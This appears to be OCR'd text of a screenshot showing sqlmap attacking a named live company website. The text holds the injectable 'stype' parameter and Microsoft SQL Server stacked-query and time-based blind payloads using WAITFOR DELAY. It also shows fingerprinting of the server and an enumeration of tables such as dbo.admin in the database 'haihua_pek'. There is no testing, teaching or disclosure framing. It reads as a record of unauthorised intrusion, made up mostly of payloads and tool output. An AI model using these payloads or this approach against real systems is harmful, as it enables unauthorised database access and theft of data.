 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u "http://hhcl.h-h.com.cn/Json_db/other_report.aspx?its=1&stype...
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: stype (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: its=1&stype='; WAITFOR DELAY '0:0:5'--&dfs=0&sdate=2015-3-17&edate=2015-3-17&fs=&k
d=1&col=id,subject,name,kefu,sales,hc,hb,qforder,total,ysmoney,stype,sdate,content&_search=fal
1426583717093&rows=25&page=1&sidx=id&sord=desc
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: its=1&stype=' WAITFOR DELAY '0:0:5'--&dfs=0&sdate=2015-3-17&edate=2015-3-17&fs=&k
=1&col=id,subject,name,kefu,sales,hc,hb,qforder,total,ysmoney,stype,sdate,content&_search=fals
426583717093&rows=25&page=1&sidx=id&sord=desc
---
[18:18:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:18:53] [INFO] fetching tables for database: haihua_pek
[18:18:53] [INFO] fetching number of tables for database 'haihua_pek'
[18:18:53] [INFO] resumed: 161
[18:18:53] [INFO] resumed: dbo.admin
[18:18:53] [INFO] resumed: dbo.air
[18:18:53] [INFO] resumed: dbo.air_cab_class
[18:18:53] [INFO] resumed: dbo.aircity
[18:18:53] [INFO] resumed: dbo.airpiao
[18:18:53] [INFO] resumed: dbo.Airways